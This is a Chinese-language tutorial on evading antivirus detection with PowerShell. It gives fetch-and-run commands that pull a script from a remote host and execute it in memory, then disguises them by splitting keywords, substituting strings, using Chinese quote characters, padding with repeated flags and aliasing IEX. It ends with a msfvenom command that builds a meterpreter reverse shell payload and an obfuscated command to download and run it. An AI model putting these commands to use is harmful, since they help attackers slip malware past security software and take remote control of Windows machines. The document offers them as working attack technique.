免杀基础–Powershell免杀
0x00 介绍
Powershell 是一种跨平台的任务自动化和配置管理框架,由命令行管理程序和脚本语言组成。简单理解为cmd的升级版,可以直接嵌入C#语言,比cmd强大。Win7 以及server 2008以上默认安装powershell。powershell已成为windows默认的shell。
0x01 常用Powershell免杀
类似于运行CS的shellcode加载方式,运行Powershell脚本也有3种:
- 本地版
- 远程加载版
- Stageless版本
最常用的为powershell的远程下载执行,特点:直接内存运行,无文件落地。
powershell.exe -nop -w hidden -c
"IEX ((new-object=net.webclient).downloadstring('[http://x.x.x.x/a'))"
当调用powershell进行远程下载执行时,会被杀软拦截。
Powershell的免杀分为:对ps1文件进行免杀、针对powershell的行为进行免杀。
1.1 关键字拆分
杀软会对powershell命令中的参数,函数进行监测,使用关键字拆分bypass。
拆分前:
powershell.exe "IEX ((new-object net.webclient).downloadstring('http://x.x.x.x/a'))”
对http进行拆分
拆分后:
powershell "$a='IEX((New-Object
Net.WebClient).DownloadString(''ht';$b='tp://x.x.x.x/a'')); Invoke-Mimikatz';IEX ($a+$b)”
使用replace替换函数拆分DownloadString
powershell "$c1='IEX(New-Object
Net.WebClient).Downlo';$c2='123(''http://x.x.x.x'')'.Replace('123','adString');IEX ($c1+$c2)"
1.2 利用中文字字符单引号
混淆前:
powershell.exe "IEX ((new-object net.webclient).downloadstring('http://x.x.x.x/a’))”
混淆后:
powershell.exe "IEX ((new-objectnet.webclient).downloadstring('ht‘+’tp://x.x.x.x/a’))”
1.3 超长命令
例如:
powershell.exe -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal IEX ((new-object
net.webclient).downloadstring('http://x.x.x.x:8011/a'))
1.4 混合利用
powershell.exe -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal set-alias -name key -value IEX; key(New-Object
Net.WebClient).DownloadString('ht‘+’tp://x.x.x.x/a')

0x02 实战metepreter
生成powershell版反弹shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.218.129 LPORT=8090 -f psh-cmd -o a.txt
使用混合免杀bypass AV
powershell.exe -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal set-alias -name key -value IEX; key((New-Object Net.WebClient).DownloadString('ht‘+’tp://192.168.218.129:8000/a.txt'))
0x03 演示